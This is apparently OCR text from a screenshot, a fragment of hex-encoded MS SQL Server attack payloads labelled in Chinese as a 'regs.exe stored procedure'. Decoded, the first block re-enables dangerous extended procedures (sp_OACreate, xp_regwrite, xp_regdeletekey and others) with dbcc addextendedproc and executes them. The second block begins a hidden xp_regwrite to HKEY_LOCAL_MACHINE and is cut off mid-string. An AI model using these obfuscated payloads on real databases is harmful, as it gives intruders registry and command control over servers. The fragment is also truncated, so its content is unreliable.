
4686F64272C276F64736F6C6537302E646C6C27293B64626363
20616464657874656E64656470726F6320282773705F4F41437
265617465272C276F64736F6C6537302E646C6C27293B64626
36320616464657874656E64656470726F6320282773705F4F41
53657450726F7065727479272C276F64736F6C6537302E646C6
C27293B6462636320616464657874656E64656470726F63202
82773705F4F4144657374726F79272C276F64736F6C6537302E
646C6C27293B6462636320616464657874656E64656470726F
6320282778705F7265677772697465272C277870737461722E
646C6C27293B6462636320616464657874656E64656470726F
6320282778705F72656764656C65746576616C7565272C2778
70737461722E646C6C27293B6462636320616464657874656E
64656470726F6320282778705F72656764656C6574656B6579
272C277870737461722E646C6C2729;exec(@a);
regs.exe 存储过程
declare @a varchar(8000);set
@a=0x45584543206D61737465722E64626F2E78705F7265677
7726974652027484B45595F4C4F43414C5F4D414348494E452